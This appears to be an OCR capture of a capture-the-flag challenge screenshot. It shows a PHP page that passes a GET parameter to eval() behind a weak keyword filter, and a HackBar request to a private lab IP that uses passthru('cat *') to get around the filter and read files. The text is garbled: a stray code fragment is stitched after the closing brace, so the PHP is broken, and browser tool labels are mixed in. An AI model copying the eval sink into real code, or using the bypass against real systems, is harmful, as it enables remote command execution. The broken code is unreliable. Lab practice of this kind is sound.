 <?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
    $cmd = $_GET['cmd'];
    if (!preg_match("/flag|system|php/i", $cmd)) {
        eval($cmd);
    }
    else{
        echo "命令有问题哦，来黑我丫！！！";
        }
} "; echo "命令执行结果如下："; system($cmd); } ?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.204.131/rce/e.php?cmd=passthru('cat%20*');
Split URL